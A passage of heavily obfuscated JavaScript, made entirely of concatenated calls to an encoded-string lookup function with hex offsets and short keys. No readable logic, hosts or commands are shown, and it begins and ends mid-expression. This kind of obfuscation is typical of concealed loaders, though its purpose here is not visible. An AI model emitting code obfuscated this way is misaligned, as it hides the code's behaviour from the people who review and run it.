6C')+T(0x8ea,'^wgA')+T(0xf47,'xs]C')+T(0x1481,'Q%#K')+T(0x730,'Lhuw')+T(0x1bbb,'mG2b')+T(0x188d,'6LVU')+T(0x1557,'abOC')+T(0x19e9,'6LVU')+T(0x93f,'e5s5')+T(0x1156,'gK(O')+T(0x1ba,'3tYK')+T(0xde6,'Q*(5')+T(0xa15,'YI^*')+T(0x1919,'$zWl')+T(0xef0,'h6q2')+T(0x1de3,'LK@A')+T(0x16d1,'mXeG')+T(0x1587,'$zWl')+T(0x11b8,')dnC')+T(0x1d7d,'E70R')+T(0x10ec,'IRv2')+T(0x1214,'mXeG')+T(0x938,'[&KQ')+T(0xdaf,'mXeG')+T(0x17a3,'Utdh')+T(0x1a8c,')dnC')+T(0x678,'^wgA')+T(0xe62,'J&FJ')+T(0x1cb4,'DbZi')+T(0x3d7,'LK@A')+T(0x1619,'DbZi')+T(0x13b0,'m86@')+T(0x13eb,'e5s5')+T(0x1a33,'pPl3')+T(0x4bd,'IRv2')+T(0xfa7,'v&rb')+T(0xd94,'mXeG')+T(0xe51,'vf3D')+T(0xd28,'abOC')+T(0xead,')dnC')+T(0x137b,'KBoF')+T(0x13e7,'v&rb')+T(0x3c8,'KW0L')+T(0x1a52,'x#Xz')+T(0x358,'mZe4')+T(0x11d7,'[&KQ')+T(0x17d7,'mXeG')+T(0x556,'mG2b')+T(0xf91,'LK@A')+T(0x1b03,'lmcm')+T(0xb2c,'pPl3')+T(0x186f,'%BLW')+T(0x1b1c,'KBoF')+T(0xdf0,'l(E!')+T(0xdcc,'J&FJ')+T(0x1cbd,'LK@A')+T(0x84b,'pPl3')+T(0x1453,'Q*(5')+T(0xe25,'mG2b')+T(0x1916,'6LVU')+T(0x13b2,')dnC')+T(0xe89,'e5s5')+T(0x167b,'vf3D')+T(0xbd0,'tUmy')+T(0x1540,'y7l%')+T(0xd0d,'rQ*T')+T(0x1910,')dnC')+T(0x11d3,'E70R')+T(0x8f6,'^wgA')+T(0x15b3,')dnC')+T(0x1131,'v&rb')+T(0x6b9,'Q*(5')+T(0xbea,'tUmy')+T(0x7e7,'KBoF')+T(0x3db,'y7l%')+T(0x1268,'l(E!')+T(0x7e4,'DbZi')+T(0x128f,'^wgA')+T(0x1448,'lU&K')+T(0x1514,'v&rb')+T(0x1645,'6LVU')+T(0x3a2,'rQ*T')+T(0x1028,')dnC')+T(0x1489,'^wgA')+T(0x186c,'$zWl')+T(0x549,')dnC')+T(0x18ed,'abOC')+T(0xa56,'QJC3')+T(0x148f,'[&KQ')+T(0xc9d,'d[Pk')+T(0x1066,'t1)q')+T(0x1c09,'(npV')+T(0x35d,'abOC')+T(0x14d6,'xs]C')+T(0x362,'l(E!')+T(0x851,'vf3D')+T(0x17f7,'LK@A')+T(0x64f,'QJC3'))+(T(0x1b81,'E70R')+T(0x11e9,'tUmy')+T(0x12dc,'YI^*')+T(0xa41,'Lhuw')+T(0xeb9,'tUmy')+T(0x14f,'8RHC')+T(0x18c3,'lmcm')+T(0x1082,'tUmy')+T(0x14f4,'rQ*T')+T(0x20d,'$zWl')+T(0x824,')dnC')+T(0xc59,'%BLW')+T(0x1aa4,'Q*(5')+T(0xe34,'Lhuw')+T(0x76a,'QJC3')+T(0x137a,'xs]C')+T(0x14f9,'d[Pk')+T(0x10ad,'E70R')+T(0x1b26,'t1)q')+T(0x1cfb,'#R6C')+T(0x87f,'E70R')+T(0x669,'mG2b')+T(0xa12,')dnC')+T(0x5ae,'(npV')+T(0x16b9,'Lhuw')+T(0xa20,'tUmy')+T(0xfdc,'MbPN')+T(0xc5a,'QJC3')+T(0xbdf,'Q%#K')+T(0x15cd,'mXeG')+T(0xa63,'x#Xz')+T(0x1354,'3tYK')+T(0xdce,'3tYK')+T(0x1095,'e5s5')+T(0xa1d,'8RHC')+T(0x17a7,'mZe4')+T(0xee2,'h6q2')+T(0x109e,'mG2b')+T(0xf0b,'abOC')+T(0x172,'KBoF')+T(0x1b16,'DbZi')+T(0xc36,'$zWl')+T(0x197e,'Lhuw')+T(0xa37,'Q%#K')+T(0x124d,'QJC3')+T(0x9d9,'vf3D')+T(0xeea,'(npV')+T(0x1444,'mG2b')+T(0x13db,'KW0L')+T(0x921,'DbZi')+T(0x79a,'J&FJ')+T(0x1bd7,'QJC3')+T(0x1045,'l(E!')+T(0x164f,'gK(O')+T(0xf48,'[&KQ')+T(0x1cc5,'y7l%')+T(0x421,'y7l%')+T(0x35f,'gK(O')+T(0xd64,'Qqc3')+T(0x891,'xs]C')+T(0x1264,'d[Pk')+T(0x6e5,'x#Xz')+T(0xc4c,'MbPN')+T(0x1071,'[&KQ')+T(0x1ad1,'(npV')+T(0x1037,'6LVU')+T(0xc99,'E70R')+T(0x2c4,'x#Xz')+T(0x1398,'lmcm')+T(0x1d88,')dnC')+T(0x9dd,'E70R')+T(0x1675,'tUmy')+T(0xf1c,'Lhuw')+T(0x1291,'LK@A')+T(0xf6a,'$zWl')+T(0xb34,'abOC')+T(0x72a,'^wgA')+T(0xe29,'mXeG')+T(0x1c14,'xs]C')+T(0x13c3,'v&rb')+T(0x14ec,'mZe4')+T(0x78b,'3tYK')+T(0x15e2,'y7l%')+T(0x1924,'m86@')+T(0x130f,'t1)q')+T(0x1c6f,'#R6C')+T(0xef5,'qzIG')+T(0x1584,'l(E!')+T(0x1089,']^Fw')+T(0xec4,'%2cg')+T(0x9f0,'QJC3')+T(0x1682,'abOC')+T(0x35c,'LK@A')+T(0x10f5,'3tYK')+T(0x16a7,'pPl3')+T(0x1559,'(npV')+T(0x1a6d,'rQ*T')+T(0x1cbf,'Lhuw')+T(0x165b,'wPDd')+T(0xf96,')dnC')+T(0x1551,')dnC')+T(0x83f,')dnC')+T(0xbe4,'mZe4')+T(0x569,'tUmy')+T(0x1b35,'Qqc3')+T(0xc08,'lmcm')+T(0xc4e,'$zWl')+T(0x64c,'$zWl')+T(0x1625,'#R6C')+T(0x18b4,'y7l%')+T(0x179a,'l(E!')+T(0x1dc9,'wPDd')+T(0x1b32,']^Fw')+T(0xce2,'l(E!')+T(0x18c1,'mG2b')+T(0xb6b,'mG2b')+T(0xe53,'#R6C')+T(0x1465,'d[Pk')+T(0x1b90,'Lhuw')+T(0x688,'l(E!')+T(0x1b88,'YI^*')+T(0x15c0,'YI^*')+T(0x99d,'8RHC')+T(0x182a,'8RHC')+T(0x4ed,'[&KQ')+T(0x857,'YI^*')+T(0x1742,'$zWl')+T(0x548,'Q%#K')+T(0x19d1,'t1)q')+T(0x1882,'vf3D')+T(0x1530,'Q%#K')+T(0xf43,'DbZi')+T(0x65c,'3tYK')+T(0x1fd,'mXeG')+T(0x17c6,'y7l%')+T(0x4f1,'E70R')+T(0xa6c,'rQ*T')+T(0x1b6d,'[&KQ')+T(0x180b,')dnC')+T(0x1bf5,'Lhuw')+T(0x6f1,'3tYK')+T(0x9ad,'Q%#K')+T(0x17c5,'mXeG')+T(0x9c8,'%BLW')+T(0x12b5,'[&KQ')+T(0x16ea,'DbZi')+T(0x113b,'Lhuw')+T(0x1125,'KBoF')+T(0x4ac,'Utdh')+T(0xda0,'mZe4')+T(0x148,'6LVU')+T(0x2c6,'qzIG')+T(0xbae,'Q*(5')+T(0x40b,'LK@A')+T(0x11f7,'Qqc3')+T(0x932,'(npV')+T(0xf65,'qzIG')+T(0x5e8,'Q%#K')+T(0x90f,'#R6C')+T(0x1b1a,'gK(O')+T(0x6cf,'IRv2')+T(0x977,'%2cg')+T(0xa21,'J&FJ')+T(0xb2b,'xs]C')+T(0x10f6,'E70R')+T(0x1737,'h6q2')+T(0x1846,'J&FJ')+T(0x49b,'^wgA')+T(0x4c6,'abOC')+T(0x18d3,'x#Xz')+T(0x953,'h6q2')+T(0x1b4,'wPDd')+T(0x1b55,'mG2b')+T(0x1b8b,'6LVU')+T(0x1541,'KW0L')+T(0x18e0,'xs]C')+T(0xec7,'DbZi')+T(0x1715,'YI^*')+T(0x3f8,'Qqc3')+T(0x1a72,'vf3D')+T(0x3ff,'3tYK')+T(0xe7f,'abOC')+T(0xb42,'y7l%')+T(0x1c13,'lmcm')+T(0x195d,'gK(O')+T(0x1d7a,'$zWl')+T(0x1c9c,'Qqc3')+T(0x29d,'KBoF')+T(0x111e,'Qqc3')+T(0x1406,'IRv2')+T(0xb7d,'pPl3')+T(0x1a3a,'x#Xz')+T(0x11a3,'KW0L')+T(0xb37,'vf3D')+T(0x13c4,'lmcm')+T(0xf74,'[&KQ')+T(0x1771,'3tYK')+T(0x44f,'Utdh')+T(0x368,'mG2b')+T(0x180d,'YI^*'))+(T(0x132f,'%2cg')+T(0x13fd,'QJC3')+T(0x1407,'vf3D')+T(0x1328,'gK(O')+T(0x24d,'gK(O')+T(0x1d00,'t1)q')+T(0x1af,'#R6C')+T(0x1153,'Lhuw')+T(0xbeb,'KW0L')+T(0x1aa3,'x#Xz')+T(0x646,'vf3D')+T(0x189d,'rQ*T')+T(0x1a7,'Qqc3')+T(0x340,')dnC')+T(0x2c9,'3tYK')+T(0x1a0c,'m86@')+T(0xbbf,'d[Pk')+T(0x138b,'KBoF')+T(0x1f6,'m86@')+T(0x763,'x#Xz')+T(0x563,'^wgA')+T(0x149b,'lU&K')+T(0x1688,'KW0L')+T(0x74e,'abOC')+T(0x10f9,'%2cg')+T(0x1103,'YI^*')+T(0x493,'h6q2')+T(0x10d8,'3tYK')+T(0xe01,'(npV')+T(0x19f,'wPDd')+T(0x16ae,'$zWl')+T(0x1ba4,'tUmy')+T(0xea6,'d[Pk')+T(0x1323,'$zWl')+T(0xf99,'x#Xz')+T(0x1239,'YI^*')+T(0x106c,'pPl3')+T(0x5a1,'lmcm')+T(0x3e0,'#R6C')+T(0x2a5,'[&KQ')+T(0x194c,'KW0L')+T(0x236,'(npV')+T(0x13e5,'MbPN')+T(0xf0d,'mG2b')+T(0xbda,'^wgA')+T(0x176,'e5s5')+T(0x177d,'tUmy')+T(0x753,'mZe4')+T(0x169c,'#R6C')+T(0x1720,'%BLW')+T(0x108e,'3tYK')+T(0x7c7,'l(E!')+T(0x232,'QJC3')+T(0x1202,'LK@A')+T(0x11a2,'pPl3')+T(0x1d66,'YI^*')+T(0x1343,'gK(O')+T(0x165f,'m86@')+T(0x1af7,'mG2b')+T(0x311,'E70R')+T(0xd93,'v&rb')+T(0xa59,'tUmy')+T(0x8f2,'Qqc3')+T(0x537,'h6q2')+T(0xd92,'h6q2')+T(0x16fe,'mG2b')+T(0xb3b,'#R6C')+T(0xd15,'^wgA')+T(0xe5e,')dnC')+T(0x10cd,'6LVU')+T(0x11bc,'gK(O')+T(0x1468,'mG2b')+T(0x107c,'Utdh')+T(0xa65,'e5s5')+T(0x1520,'Qqc3')+T(0x15d5,'3tYK')+T(0x1cf2,'wPDd')+T(0x189,'KBoF')+T(0xeb7,']^Fw')+T(0x30a,'rQ*T')+T(0xf54,'xs]C')+T(0x1595,'xs]C')+T(0x92e,'mG2b')+T(0x750,'KW0L')+T(0x18e6,'(npV')+T(0xd45,'QJC3')+T(0x1422,'8RHC')+T(0xb8a,'gK(O')+T(0x1cc2,'d[Pk')+T(0x1a63,'KBoF')+T(0x1901,'3tYK')+T(0x466,'vf3D')+T(0x17b1,'v&rb')+T(0xdc5,'wPDd')+T(0x1188,'h6q2')+T(0x2ac,'mG2b')+T(0x8b5,'gK(O')+T(0xc1e,'xs]C')+T(0x1b9,'mZe4')+T(0x1160,'LK@A')+T(0x39c,'3tYK')+T(0x1234,'%BLW')+T(0x35b,'(npV')+T(0x7d9,'6LVU')+T(0x183a,'QJC3')+T(0x17ee,'%2cg')+T(0x1ce3,'Qqc3')+T(0xce4,'Q*(5')+T(0x1088,'tUmy')+T(0xa7f,'(npV')+T(0x1147,'xs]C')+T(0x80d,'E70R')+T(0x1eb,'lmcm')+T(0xb76,'gK(O')+T(0x6ca,'KBoF')+T(0x1c41,'Utdh')+T(0x1093,'mG2b')+T(0x81c,'3tYK')+T(0x1bda,'d[Pk')+T(0x19ab,'mZe4')+T(0x1171,'$zWl')+T(0xa5d,'Q*(5')+T(0xade,'m86@')+T(0x4f0,'Qqc3')+T(0x13fe,'$zWl')+T(0x1d8a,'8RHC')+T(0xc3c,'lmcm')+T(0xf04,'YI^*')+T(0xc60,'wPDd')+T(0x113f,'wPDd')+T(0x66d,'gK(O')+T(0xfa0,'e5s5')+T(0x1a8b,'lmcm')+T(0x584,'y7l%')+T(0x1865,'vf3D')+T(0x12e6,'d[Pk')+T(0x1410,'Q%#K')+T(0x6ef,'6LVU')+T(0x136d,'6LVU')+T(0x63a,'$zWl')+T(0x83e,'mZe4')+T(0x116a,'8RHC')+T(0x18df,'J&FJ')+T(0x7d1,'mG2b')+T(0x2d1,'e5s5')+T(0x8f0,'Utdh')+T(0x5a8,'l(E!')+T(0x315,'KW0L')+T(0x1ab9,'$zWl')+T(0x48a,'vf3D')+T(0x1752,'KW0L')+T(0x1b28,'vf3D')+T(0x4b0,'Utdh')+T(0xd9d,'6LVU')+T(0x179d,'Utdh')+T(0x86f,'LK@A')+T(0x7b1,'KBoF')+T(0x1786,'%BLW')+T(0x933,'m86@')+T(0x1622,'6LVU')+T(0xaad,'m86@')+T(0x8cb,'IRv2')+T(0x154e,'^wgA')+T(0x1170,'qzIG')+T(0x6ff,'y7l%')+T(0x1ae1,'mZe4')+T(0x123d,'MbPN')+T(0x6c9,']^Fw')+T(0x478,'tUmy')+T(0xd5c,'y7l%')+T(0x148c,'m86@')+T(0x117f,'mG2b')+T(0x1b00,'(npV')+T(0x19d4,'Utdh')+T(0x1ad5,'J&FJ')+T(0x198d,'YI^*')+T(0x15d3,'lmcm')+T(0xcaa,'mG2b')+T(0x1321,']^Fw')+T(0x118d,'qzIG')+T(0x1642,'Qqc3')+T(0x129f,'DbZi')+T(0x1ae6,'t1)q')+T(0x15af,'8RHC')+T(0xfa3,'KW0L')+T(0x14bc,'KW0L')+T(0x1ab8,'Q*(5')+T(0x391,'qzIG')+T(0x46e,'Q*(5')+T(0x1090,'vf3D')+T(0xf8e,'DbZi')+T(0x2f0,')dnC')+T(0x1377,'Utdh')+T(0x613,'tUmy')+T(0x3dd,'gK(O')+T(0x18c8,'x#Xz')+T(0x1305,'y7l%')+T(0xcf0,'KBoF')+T(0x529,'tUmy')+T(0x2fe,'t1)q'))+(T(0x1077,'Q*(5')+T(0x4a6,'3tYK')+T(0x1c9e,'6LVU')+T(0x150d,'Q*(5')+T(0xb73,'h6q2')+T(0x931,'y7l%')+T(0xb8d,'tUmy')+T(0x1665,'Q%#K')+T(0x1ba6,'mXeG')+T(0x1198,'Lhuw')+T(0x13f6,'gK(O')+T(0xe4e,'$zWl')+T(0x1204,'KBoF')+T(0x1ba7,'mXeG')+T(0x1df2,'lU&K')+T(0x1995,'3tYK')+T(0x1479,'t1)q')+T(0x1b3,'Qqc3')+T(0x18ee,'J&FJ')+T(0xf55,'[&KQ')+T(0x1289,'t1)q')+T(0x37b,'qzIG')+T(0x1d36,'Lhuw')+T(0xbaf,'Lhuw')+T(0x897,'3tYK')+T(0xed8,'(npV')+T(0x134a,'d[Pk')+T(0x1d95,'l(E!')+T(0xcbc,'tUmy')+T(0x77f,'LK@A')+T(0xcf1,'MbPN')+T(0xd2e,'8RHC')+T(0x1df3,'gK(O')+T(0x5f2,'rQ*T')+T(0x44c,'lU&K')+T(0x1811,'wPDd')+T(0xa75,'qzIG')+T(0x11e8,'pPl3')+T(0xb3f,'h6q2')+T(0x1c49,'YI^*')+T(0xf3d,'gK(O')+T(0xc27,'lU&K')+T(0x2e1,'y7l%')+T(0x611,'J&FJ')+T(0x17a8,'YI^*')+T(0xa03,'d[Pk')+T(0x1a42,'d[Pk')+T(0x14ac,'tUmy')+T(0x15f5,'gK(O')+T(0xf86,'(npV')+T(0x1873,'e5s5')+T(0x41e,'abOC')+T(0x203,'Q%#K')+T(0x301,'d[Pk')+T(0xe71,'Lhuw')+T(0x13ec,'v&rb')+T(0x1d21,'6LVU')+T(0xb84,'IRv2')+T(0x191d,'xs]C')+T(0x629,'y7l%')+T(0x134e,'KW0L')+T(0xe77,'LK@A')+T(0xc44,'(npV')+T(0x1e0,'Q*(5')+T(0xac8,'e5s5')+T(0x159c,'#R6C')+T(0x11ff,'QJC3')+T(0x1be3,'%2cg')+T(0x346,'tUmy')+T(0x1254,'%2cg')+T(0x11c7,'h6q2')+T(0xbc8,'Qqc3')+T(0x150f,'Utdh')+T(0x167e,'IRv2')+T(0xada,'v&rb')+T(0x10a3,'(npV')+T(0x1bf7,'h6q2')+T(0x8db,')dnC')+T(0x11f5,'$zWl')+T(0x1776,'abOC')+T(0x154,'lmcm')+T(0x187,'%BLW')+T(0x1294,']^Fw')+T(0xbdc,'E70R')+T(0xfec,'mXeG')+T(0x1ed,'8RHC')+T(0x167a,'MbPN')+T(0xf67,')dnC')+T(0x85d,'y7l%')+T(0xd95,'gK(O')+T(0x693,']^Fw')+T(0x6a7,'mG2b')+T(0x53c,'tUmy')+T(0x156f,'%BLW')+T(0x1cf1,'J&FJ')+T(0x153e,'(npV')+T(0x17c2,'v&rb')+T(0x4f7,'mZe4')+T(0xe57,'e5s5')+T(0xd6e,'6LVU')+T(0xba7,'6LVU')+T(0x77c,'e5s5')+T(0x1d1c,'e5s5')+T(0x28f,'Q*(5')+T(0x91b,'mXeG')+T(0x6c5,'LK@A')+T(0xb04,')dnC')+T(0x13ab,'%BLW')+T(0x5a6,'lmcm')+T(0x1c12,'tUmy')+T(0x3b8,'l(E!')+T(0x272,'x#Xz')+T(0xba5,'v&rb')+T(0xf41,'h6q2')+T(0x1610,'LK@A')+T(0xd03,'vf3D')+T(0x8c5,'gK(O')+T(0x1a60,'3tYK')+T(0x176f,'l(E!')+T(0xfb4,'wPDd')+T(0x15b8,'lmcm')+T(0xb16,'(npV')+T(0x178,'J&FJ')+T(0x1d63,'lU&K')+T(0xe15,'v&rb')+T(0x1b29,']^Fw')+T(0x695,'xs]C')+T(0x1014,'Utdh')+T(0x3d5,'mZe4')+T(0x1d90,'mG2b')+T(0x1009,'wPDd')+T(0xfae,'pPl3')+T(0x1cca,'%2cg')+T(0x1855,'pPl3')+T(0x11d0,'6LVU')+T(0x700,'YI^*')+T(0xed0,'e5s5')+T(0x686,'xs]C')+T(0x111a,'mZe4')+T(0xdf6,'(npV')+T(0xe10,'abOC')+T(0x1d86,'e5s5')+T(0x96c,'lmcm')+T(0x910,'Lhuw')+T(0x189e,'mXeG')+T(0x1413,')dnC')+T(0x1727,'abOC')+T(0x1da2,'YI^*')+T(0x1cab,'mG2b')+T(0x9ed,'#R6C')+T(0x1d2b,'l(E!')+T(0x1d96,'3tYK')+T(0x16c5,'qzIG')+T(0x1059,'v&rb')+T(0x468,'d[Pk')+T(0x1955,'mG2b')+T(0x1694,'h6q2')+T(0x143f,'J&FJ')+T(0xc32,'6LVU')+T(0x1420,'IRv2')+T(0xcd5,'Utdh')+T(0x3ef,'QJC3')+T(0x16d2,'3tYK')+T(0xa52,'8RHC')+T(0x1bac,'x#Xz')+T(0x12b2,'Q%#K')+T(0x1664,'l(E!')+T(0xdd0,'%2cg')+T(0xc8c,'^wgA')+T(0x1b2f,'6LVU')+T(0x5f5,'mG2b')+T(0xcc0,'abOC')+T(0x19c7,'y7l%')+T(0xc01,'E70R')+T(0xbab,'(npV')+T(0x1685,'gK(O')+T(0x1c85,'Q*(5')+T(0x1589,'IRv2')+T(0x1c0a,'[&KQ')+T(0x1dc5,'Q*(5')+T(0x15cc,'mG2b')+T(0x7c1,'DbZi')+T(0x1608,'vf3D')+T(0x1c61,'mZe4')+T(0x11b3,'QJC3')+T(0x936,'lmcm')+T(0x1144,'tUmy')+T(0x1526,'Qqc3')+T(0x9be,'Q*(5')+T(0x156d,'m86@')+T(0xe12,'e5s5')+T(0x1d40,'Utdh')+T(0x9f6,'3tYK')+T(0x14f3,'DbZi')+T(0x1996,'vf3D')+T(0xc3b,'t1)q')+T(0x1a87,'gK(O')+T(0x163b,'tUmy')+T(0xe3c,'KBoF')+T(0xabe,'Q*(5'))+(T(0x10b5,'MbPN')+T(0x70e,'MbPN')+T(0x1556,')dnC')+T(0x36b,'Q*(5')+T(0x4d6,'MbPN')+T(0x1ce8,'gK(O')+T(0xe46,'J&FJ')+T(0xfcf,'$zWl')+T(0x17df,'mG2b')+T(0x9dc,'rQ*T')+T(0x375,'(npV')+T(0xb9d,'y7l%')+T(0x870,'y7l%')+T(0xa0c,'mZe4')+T(0x1a75,'y7l%')+T(0x715,'y7l%')+T(0x1b0b,'Lhuw')+T(0x82b,'MbPN')+T(0x1245,']^Fw')+T(0x169f,'IRv2')+T(0x10c9,'vf3D')+T(0x5bd,'pPl3')+T(0xe6d,'vf3D')+T(0x18d5,'gK(O')+T(0xda1,'MbPN')+T(0xf68,'YI^*')+T(0x19d8,'KBoF')+T(0xc00,'E70R')+T(0x1bc6,'lU&K')+T(0x883,'Lhuw')+T(0xe82,'tUmy')+T(0x1b65,'MbPN')+T(0xdc0,'m86@')+T(0xfad,'LK@A')+T(0xa39,'$zWl')+T(0x1329,'qzIG')+T(0x2ca,'Lhuw')+T(0xa42,')dnC')+T(0x161e,'mG2b')+T(0x17e8,'x#Xz')+T(0x119e,'t1)q')+T(0xf21,'MbPN')+T(0xdf2,'$zWl')+T(0x1c0d,'qzIG')+T(0x13d8,'tUmy')+T(0x4cc,'6LVU')+T(0xd21,'x#Xz')+T(0x6d5,'Qqc3')+T(0x835,'gK(O')+T(0x1199,'J&FJ')+T(0xb17,'Qqc3')+T(0x51b,')dnC')+T(0x1ef,'#R6C')+T(0xe05,'h6q2')+T(0x437,']^Fw')+T(0x10e3,'wPDd')+T(0x395,'Qqc3')+T(0x12a6,'mG2b')+T(0xaec,'MbPN')+T(0x481,'Qqc3')+T(0x771,'abOC')+T(0x146b,'x#Xz')+T(0x1bb1,'YI^*')+T(0xa9c,'l(E!')+T(0x711,']^Fw')+T(0x135e,'(npV')+T(0x162f,'abOC')+T(0xa3c,'MbPN')+T(0x1504,'QJC3')+T(0x4ea,'Qqc3')+T(0x14b0,'Lhuw')+T(0xca9,'mXeG')+T(0x1c87,'lmcm')+T(0x464,'v&rb')+T(0xae2,'DbZi')+T(0x1e7,'wPDd')+T(0x74a,']^Fw')+T(0xb57,'E70R')+T(0x647,'$zWl')+T(0x10c6,'h6q2')+T(0x1563,'KW0L')+T(0x7cd,'LK@A')+T(0x10bd,'$zWl')+T(0x10e7,'#R6C')+T(0x8f8,']^Fw')+T(0xef1,'abOC')+T(0x16e2,'Q*(5')+T(0x114a,'3tYK')+T(0x55f,'%BLW')+T(0x144f,'mG2b')+T(0x1d03,'qzIG')+T(0x11f8,'d[Pk')+T(0x16b6,'qzIG')+T(0xf90,'$zWl')+T(0x705,'^wgA')+T(0x1072,'Q%#K')+T(0x7ac,'gK(O')+T(0x1cb8,'LK@A')+T(0x1019,'MbPN')+T(0x1b1b,'3tYK')+T(0x1576,'(npV')+T(0x1588,'l(E!')+T(0x519,'Lhuw')+T(0x1a26,'Qqc3')+T(0xaea,'MbPN')+T(0x184,'rQ*T')+T(0xaf1,'6LVU')+T(0x1710,'pPl3')+T(0x1a96,'rQ*T')+T(0x119b,'QJC3')+T(0xe35,'$zWl')+T(0xdbb,'x#Xz')+T(0x1a6b,'pPl3')+T(0xfa8,'l(E!')+T(0x588,'KBoF')+T(0xdd1,'MbPN')+T(0x93c,'Q*(5')+T(0x1f4,'l(E!')+T(0x941,'LK@A')+T(0x1c23,'gK(O')+T(0x104c,'DbZi')+T(0x19e4,'mXeG')+T(0x10d5,'v&rb')+T(0xf7f,'YI^*')+T(0x18b6,'y7l%')+T(0xb03,'MbPN')+T(0x12fc,'MbPN')+T(0xebc,'x#Xz')+T(0xe7d,'lU&K')+T(0xa34,'(npV')+T(0x271,'$zWl')+T(0x1409,'LK@A')+T(0x911,'v&rb')+T(0x228,'^wgA')+T(0x1307,'x#Xz')+T(0x1a1b,'Lhuw')+T(0x5b0,'l(E!')+T(0x7c0,'E70R')+T(0x407,'$zWl')+T(0x12ff,'lU&K')+T(0xb81,'lmcm')+T(0x793,'$zWl')+T(0xb59,'6LVU')+T(0xb29,'Q%#K')+T(0x11f1,'v&rb')+T(0x10fa,')dnC')+T(0xe7a,'[&KQ')+T(0xa80,'y7l%')+T(0x307,'v&rb')+T(0x18d6,'qzIG')+T(0x1575,'abOC')+T(0xddf,'l(E!')+T(0xb9b,'YI^*')+T(0x70f,'%2cg')+T(0xf28,'KBoF')+T(0xcd3,'KBoF')+T(0x127f,'8RHC')+T(0x790,'t1)q')+T(0x17b6,'rQ*T')+T(0x725,'Qqc3')+T(0x8de,'E70R')+T(0x162a,'3tYK')+T(0x1543,'6LVU')+T(0xd16,'t1)q')+T(0x74c,'Qqc3')+T(0xfd6,'h6q2')+T(0x12e2,'tUmy')+T(0xfcd,'IRv2')+T(0x130e,'x#Xz')+T(0x17c8,'E70R')+T(0x1c07,'QJC3')+T(0xbf9,')dnC')+T(0x6b0,'qzIG')+T(0x1ec,'[&KQ')+T(0x1127,'Q*(5')+T(0x1d76,'E70R')+T(0x1cf4,'mXeG')+T(0x9b0,'y7l%')+T(0x39f,'mZe4')+T(0x10d6,'QJC3')+T(0x1ba5,'3tYK')+T(0x1d35,'Utdh')+T(0xc33,'mG2b')+T(0x14f5,'wPDd')+T(0x131f,'KBoF')+T(0x188a,'v&rb')+T(0x15f7,'v&rb')+T(0x1c2a,'mXeG')+T(0x1078,'h6q2')+T(0x1ccf,'#R6C')+T(0x1b83,'[&KQ')+T(0x296,'#R6C')+T(0x113d,'lmcm')+T(0xcf8,'pPl3')+T(0x35a,'%BLW')+T(0x772,'KW0L')+T(0x1dc7,'IRv2')+T(0x913,'6LVU')+T(0x19d3,'Utdh')+T(0x1db6,'E70R'))+(T(0x124f,'l(E!')+T(0x3a0,'DbZi')+T(0xa6a,'rQ*T')+T(0x1cb6,'$zWl')+T(0x1124,'rQ*T')+T(0x1984,'mZe4')+T(0xb25,'IRv2')+T(0xc66,'mG2b')+T(0x179b,')dnC')+T(0x18f4,'e5s5')+T(0x992,'6LVU')+T(0x7d4,'(npV')+T(0x10a4,'8RHC')+T(0x196,'QJC3')+T(0x1772,'e5s5')+T(0x142f,'mXeG')+T(0x12b7,'%BLW')+T(0xf59,'wPDd')+T(0x1c0,'6LVU')+T(0xa2c,'Q*(5')+T(0x131d,'wPDd')+T(0xf94,'x#Xz')+T(0x1501,'8RHC')+T(0x372,'qzIG')+T(0x60e,'qzIG')+T(0x554,'MbPN')+T(0x13b9,'MbPN')+T(0x93a,'vf3D')+T(0x694,'m86@')+T(0x13bd,'m86@')+T(0x12cc,')dnC')+T(0xbd4,'KBoF')+T(0xf2b,'LK@A')+T(0x1621,'Q*(5')+T(0xc5b,'lmcm')+T(0x8f7,'3tYK')+T(0x400,'Q%#K')+T(0x15f2,'E70R')+T(0x2c7,'Q%#K')+T(0xf8f,'^wgA')+T(0xd78,'3tYK')+T(0x17ca,'pPl3')+T(0x2b5,'Utdh')+T(0x1b08,'3tYK')+T(0x510,'m86@')+T(0x100a,'Q*(5')+T(0x5b1,'$zWl')+T(0x1342,'QJC3')+T(0x1439,']^Fw')+T(0x1c5e,'v&rb')+T(0x1d4d,'#R6C')+T(0xb4b,'MbPN')+T(0x18ec,'Q*(5')+T(0x1a6f,'IRv2')+T(0x1168,'DbZi')+T(0x1650,'6LVU')+T(0xacc,'t1)q')+T(0x1964,'v&rb')+T(0x1ae5,'x#Xz')+T(0x5fb,'8RHC')+T(0x159b,'KW0L')+T(0x150a,'y7l%')+T(0x3e6,'h6q2')+T(0x84e,'3tYK')+T(0x1d31,'mG2b')+T(0x14e6,'l(E!')+T(0x187c,'l(E!')+T(0xe6b,'E70R')+T(0x1848,'YI^*')+T(0x1395,'KBoF')+T(0x1d27,'qzIG')+T(0x9e6,'mG2b')+T(0x1659,'qzIG')+T(0x1113,'h6q2')+T(0xa1b,'lU&K')+T(0xae6,'Q%#K')+T(0x17cc,'DbZi')+T(0x1c8a,'mZe4')+T(0x6fb,'v&rb')+T(0x1a41,'E70R')+T(0x1afa,'mZe4')+T(0x1104,'DbZi')+T(0x7fe,'QJC3')+T(0x6d0,'^wgA')+T(0x1ae7,'KW0L')+T(0xb18,'Q%#K')+T(0x1a69,'%BLW')+T(0x945,'3tYK')+T(0x5a3,'LK@A')+T(0x40a,'abOC')+T(0x158f,'Utdh')+T(0x19f9,'mG2b')+T(0x5b2,'[&KQ')+T(0x1783,'MbPN')+T(0x1337,'e5s5')+T(0x15c5,'qzIG')+T(0x264,'MbPN')+T(0x51e,'pPl3')+T(0x267,'rQ*T')+T(0x50c,'#R6C')+T(0xfb5,'xs]C')+T(0x16c6,'Q*(5')+T(0x1d11,'x#Xz')+T(0x76c,'m86@')+T(0xd25,'$zWl')+T(0x154a,'8RHC')+T(0xf58,'Q%#K')+T(0xa09,'E70R')+T(0x330,'MbPN')+T(0x7a6,'Qqc3')+T(0xf39,'MbPN')+T(0x1ce6,'e5s5')+T(0x84a,'rQ*T')+T(0x152d,'xs]C')+T(0x983,'[&KQ')+T(0x1d6c,'gK(O')+T(0x13a8,'Utdh')+T(0x1566,'lU&K')+T(0x1029,']^Fw')+T(0x876,'xs]C')+T(0x15aa,'KBoF')+T(0xc87,'Utdh')+T(0x1b2a,'tUmy')+T(0x89a,']^Fw')+T(0xca7,'KBoF')+T(0x10cf,'gK(O')+T(0x140e,'YI^*')+T(0x19ce,'gK(O')+T(0xe64,'YI^*')+T(0xa87,'v&rb')+T(0x1611,'xs]C')+T(0x199c,'Q*(5')+T(0x45a,'pPl3')+T(0x1226,'MbPN')+T(0x1c84,'KW0L')+T(0xf82,'pPl3')+T(0x174e,'$zW